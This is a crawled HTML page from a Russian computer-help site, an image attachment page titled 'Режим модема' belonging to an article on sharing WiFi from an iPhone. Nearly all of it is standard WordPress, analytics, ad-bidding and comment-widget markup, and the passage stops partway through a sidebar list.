

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-razdat-wifi-s-iphone/kak-vklyuchit-rezhim-modema-na-iphone-6-2/
body_size: 45723
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Режим модема - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Режим модема - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:modified_time" content="2016-12-05T05:52:31+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif" />
	<meta property="og:image:width" content="578" />
	<meta property="og:image:height" content="1029" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif","name":"\u0420\u0435\u0436\u0438\u043c \u043c\u043e\u0434\u0435\u043c\u0430 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-12-05T05:52:24+00:00","dateModified":"2016-12-05T05:52:31+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0434\u043b\u044f \u0432\u0441\u0435\u0445: \u043a\u0430\u043a \u0440\u0430\u0437\u0434\u0430\u0442\u044c WiFi \u0441 iPhone","item":"https://faqpc.ru/kak-razdat-wifi-s-iphone/"},{"@type":"ListItem","position":3,"name":"\u0420\u0435\u0436\u0438\u043c \u043c\u043e\u0434\u0435\u043c\u0430"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Режим модема&raquo;" href="https://faqpc.ru/kak-razdat-wifi-s-iphone/kak-vklyuchit-rezhim-modema-na-iphone-6-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/5016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=5016' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-razdat-wifi-s-iphone%2Fkak-vklyuchit-rezhim-modema-na-iphone-6-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-razdat-wifi-s-iphone%2Fkak-vklyuchit-rezhim-modema-na-iphone-6-2%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-razdat-wifi-s-iphone/">Интернет для всех: как раздать WiFi с iPhone</a></span> &raquo; <span class="current">Режим модема</span></div><!-- .breadcrumbs -->		
				<h1>Режим модема</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2.gif'><img width="169" height="300" src="https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2-169x300.gif" class="attachment-medium size-medium colorbox-5016 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2-169x300.gif 169w, https://faqpc.ru/wp-content/uploads/2016/12/kak-vklyuchit-rezhim-modema-na-iphone-6-2-270x480.gif 270w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">75</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c5016',
        id: '30634',
        channel: '5016'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
